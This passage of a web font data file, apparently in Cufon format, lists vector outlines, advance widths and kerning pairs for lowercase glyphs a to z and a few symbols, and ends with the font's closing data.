"w":168,"k":{"y":6,"w":6,"v":6,"t":-2,"s":-2,"f":-2}},"b":{"d":"19,-229v0,-18,-3,-22,-11,-31r59,0r0,115v15,-13,28,-24,50,-24v40,0,65,39,65,81v0,74,-67,108,-144,86r-23,-3v10,-65,1,-151,4,-224xm95,-144v-39,-2,-29,59,-29,98v0,24,2,35,23,36v55,0,63,-131,6,-134","w":192,"k":{"y":8,"x":11,"w":6,"v":5,"t":2,"f":2}},"c":{"d":"10,-82v0,-74,79,-108,142,-76r0,52v-14,-17,-24,-47,-56,-48v-45,-1,-41,81,-24,110v18,32,69,16,87,-2r-7,27v-53,50,-142,13,-142,-63","w":164,"k":{"y":4,"t":-2,"f":-2}},"d":{"d":"10,-72v0,-63,46,-103,115,-93v-2,-35,7,-76,-10,-95r56,0r0,232v1,17,2,16,11,28r-57,0r0,-18v-37,45,-115,13,-115,-54xm98,-19v39,0,27,-53,27,-90v0,-26,-2,-41,-23,-41v-56,0,-61,131,-4,131",
"w":190},"e":{"d":"10,-83v0,-70,82,-113,133,-69v13,12,19,28,19,48r-102,0v-13,69,53,101,98,58v-5,35,-25,49,-67,50v-48,0,-81,-38,-81,-87xm111,-118v14,-11,1,-36,-18,-36v-16,0,-27,12,-31,36r49,0","w":170,"k":{"y":6,"x":9,"w":5,"v":3,"t":2}},"f":{"d":"12,0v22,-30,6,-98,11,-147r-22,0r6,-19r16,0v-9,-75,31,-109,103,-92r0,55v-13,-24,-14,-38,-36,-43v-32,2,-16,49,-20,80r32,0r-6,19r-26,0r0,119v0,18,1,17,10,28r-68,0","w":94,"k":{"t":-2,"s":-2,"r":-2,"q":4,"p":-2,"o":4,"n":-2,"m":-2,"j":-16,"i":-16,"f":-2,"e":2,
"d":4,"c":4,"a":-2,".":2,"-":-2,",":-2}},"g":{"d":"58,3v-34,5,-59,-27,-35,-47v9,-8,22,-12,35,-16v-32,-6,-48,-24,-48,-51v1,-63,79,-66,142,-54r31,-1r0,30v-11,-5,-20,-11,-35,-12v33,40,-16,93,-64,89v-14,6,-24,5,-26,18v7,18,48,4,73,4v31,0,52,15,52,43v1,50,-69,96,-125,93v-50,8,-76,-45,-43,-73v16,-13,26,-15,43,-23xm84,-157v-19,0,-26,19,-26,41v0,20,11,41,29,41v17,0,25,-12,25,-37v1,-23,-9,-45,-28,-45xm144,33v0,-44,-73,-36,-89,-10v-15,25,-1,57,32,57v25,0,57,-23,57,-47","w":178},"h":{"d":"8,0v10,-8,11,-20,11,-39r0,-192v0,-17,-1,-17,-9,-29r57,0r0,112v25,-30,120,-36,108,28v4,41,-11,100,11,120r-61,0r3,-119v-2,-16,-8,-26,-28,-26v-50,0,-34,71,-34,117v0,18,1,17,11,28r-69,0",
"w":193},"i":{"d":"6,0v26,-25,13,-90,13,-136v0,-19,0,-18,-9,-30r56,0r0,138v0,18,1,18,10,28r-70,0xm15,-219v0,-16,11,-28,27,-28v15,0,29,12,29,28v0,15,-14,29,-29,28v-15,-1,-27,-11,-27,-28","w":82},"j":{"d":"5,96v15,-16,14,-29,14,-65r0,-167v0,-10,-3,-20,-9,-30r56,0r0,182v1,49,-12,81,-61,80xm15,-219v0,-15,13,-27,27,-27v15,0,28,11,28,27v0,16,-12,27,-28,27v-16,0,-27,-12,-27,-27","w":82},"k":{"d":"8,0v12,-10,11,-19,11,-39r0,-191v0,-18,-3,-20,-10,-30r57,0r0,157v15,-16,48,-34,38,-63r68,0v-26,18,-49,31,-72,54r57,79r30,33r-64,0r-57,-86v4,29,-8,70,10,86r-68,0",
"w":174,"k":{"y":11,"w":10,"v":8,"o":9,"e":7,"d":5,"c":9,"a":-3,"-":6}},"l":{"d":"8,0v11,-11,11,-19,11,-39r0,-191v0,-18,-1,-18,-10,-30r57,0r0,232v0,18,1,17,10,28r-68,0","w":84},"m":{"d":"211,0v-1,-53,24,-133,-20,-144v-42,0,-24,75,-27,116v-1,18,1,18,10,28r-59,0r2,-96v-1,-27,1,-48,-23,-48v-42,0,-28,74,-28,116v0,17,1,16,10,28r-68,0v23,-27,7,-92,11,-137v2,-19,-1,-17,-10,-29r58,0r0,17v19,-26,80,-30,94,2v25,-29,109,-36,100,26v4,41,-11,98,12,121r-62,0","w":280},"n":{"d":"8,0v23,-26,11,-91,11,-137v0,-18,0,-18,-9,-29r57,0r0,17v31,-29,118,-35,106,33v4,39,-10,93,11,116r-61,0v5,-29,3,-67,3,-102v0,-26,0,-43,-27,-43v-53,-1,-33,71,-33,117v0,16,1,18,10,28r-68,0",
"w":191},"o":{"d":"10,-83v0,-52,41,-88,93,-88v50,0,89,37,89,86v0,51,-40,89,-91,89v-49,0,-91,-38,-91,-87xm100,-155v-59,2,-50,143,5,144v57,-5,48,-143,-5,-144","w":201,"k":{"y":12,"x":14,"w":10,"v":8,"f":2}},"p":{"d":"8,93v9,-10,12,-19,11,-38r0,-191v-1,-17,-3,-20,-10,-30r57,0r0,17v40,-44,119,-13,115,55v-4,65,-44,99,-115,94v4,33,-10,79,11,93r-69,0xm93,-145v-39,-2,-27,56,-27,93v0,22,2,36,21,37v56,3,64,-127,6,-130","w":190,"k":{"y":8,"x":10,"w":6,"v":4,"t":2}},"q":{"d":"10,-77v0,-75,69,-108,147,-86r20,2v-11,68,-4,160,-4,236v0,11,3,8,10,18r-69,0v22,-21,7,-77,12,-116v-11,15,-22,27,-50,27v-40,0,-66,-39,-66,-81xm99,-21v39,0,27,-62,27,-103v0,-21,-6,-33,-24,-33v-56,-1,-62,136,-3,136",
"w":189},"r":{"d":"8,0v23,-27,11,-91,11,-137v0,-17,-2,-16,-10,-29r57,0r0,22v12,-14,29,-23,52,-25r0,57v-7,-11,-13,-24,-29,-24v-37,0,-20,71,-23,108v-1,19,1,17,10,28r-68,0","w":115,"k":{".":10,"-":-5,",":7}},"s":{"d":"20,-93v-42,-65,53,-92,106,-68r0,43v-11,-14,-26,-34,-47,-34v-17,0,-29,21,-17,33v22,22,74,25,74,69v0,55,-79,67,-126,44r0,-48v12,16,28,41,52,41v30,0,32,-42,7,-48v-18,-8,-42,-21,-49,-32","w":144,"k":{"y":3,"x":2,"w":2,"t":-3,"f":-3}},"t":{"d":"99,-9v-26,21,-89,16,-79,-33r0,-105r-19,0r5,-19r15,0r0,-36r46,-9r0,45r31,0r-3,19r-28,0r1,112v-1,16,24,14,31,4r0,22",
"w":97,"k":{"s":-2,"q":-2,"g":-2,"d":-2,"a":-2,".":-7,",":-7}},"u":{"d":"70,4v-90,0,-27,-130,-61,-170r57,0r0,96v-8,46,31,62,56,37v11,-26,6,-68,6,-103v0,-17,-2,-19,-10,-30r57,0r0,138v0,17,0,17,9,28r-57,0r0,-19v-14,13,-34,23,-57,23","w":193},"v":{"d":"59,-166v3,48,28,83,39,124r36,-107v0,-5,-4,-10,-13,-17r51,0v-14,12,-13,10,-20,28r-51,138r-37,0r-59,-152v-3,-4,-7,-8,-14,-14r68,0","w":162,"k":{"q":7,"o":5,"g":3,"e":5,"d":7,"c":7,"a":3,".":10,"-":6,",":14}},"w":{"d":"218,-138v5,-13,-1,-21,-12,-28r52,0v-12,9,-16,14,-21,28r-43,138r-36,0r-30,-94r-30,94r-38,0r-52,-153r-13,-13r69,0v-6,45,22,82,30,122v8,-38,42,-91,6,-122r61,0v-5,45,22,79,30,118",
"w":253,"k":{"q":11,"o":11,"g":9,"e":11,"d":13,"c":11,"a":7,".":12,"-":10,",":14}},"x":{"d":"-5,0v29,-19,47,-49,69,-75v-22,-30,-38,-65,-64,-91r72,0v-2,25,16,33,24,53v9,-17,33,-27,26,-53r47,0v-24,21,-42,47,-62,71v23,32,36,71,68,95r-71,0v-1,-26,-19,-38,-29,-58v-9,18,-44,35,-31,58r-49,0","w":169,"k":{"y":6,"q":11,"o":14,"e":14,"d":9,"c":14,"-":14}},"y":{"d":"4,53v23,39,84,6,76,-38v-12,-65,-47,-114,-72,-168r-15,-13r71,0v3,46,31,77,43,117v9,-34,23,-63,29,-99v0,-5,-3,-11,-11,-18r50,0v-11,12,-12,12,-18,28v-28,70,-44,164,-88,216v-18,22,-36,27,-65,16r0,-41",
"w":167,"k":{"x":2,"o":5,"g":2,"e":5,"d":5,"c":5,"a":3,".":18,"-":4,",":19}},"z":{"d":"90,-148v-40,0,-63,4,-82,27r10,-45r136,0r-91,148v45,3,76,0,92,-32r-7,50r-148,0","w":158},"{":{"d":"10,-130v14,1,26,-12,25,-26v7,-53,-24,-146,35,-147r52,0r0,31v-15,-1,-25,2,-25,17v0,49,21,119,-32,125v48,5,32,77,32,126v0,14,10,18,25,17r0,31v-41,0,-87,9,-87,-36r0,-112v0,-14,-11,-26,-25,-26","w":132},"|":{"d":"10,-259r52,0r0,259r-52,0r0,-259","w":72},"}":{"d":"98,-104v-7,54,24,147,-36,148r-52,0r0,-31v15,1,25,-2,25,-17v0,-48,-19,-117,32,-126v-49,-4,-32,-76,-32,-125v0,-15,-9,-18,-25,-17r0,-31v41,0,88,-8,88,36r0,111v-2,14,10,27,24,26v-12,0,-26,12,-24,26",
"w":132},"~":{"d":"6,-244v28,-27,75,20,102,-7v-4,17,-2,38,-26,38v-27,0,-57,-21,-81,-2","w":109},"\u00a0":{"w":104}}});
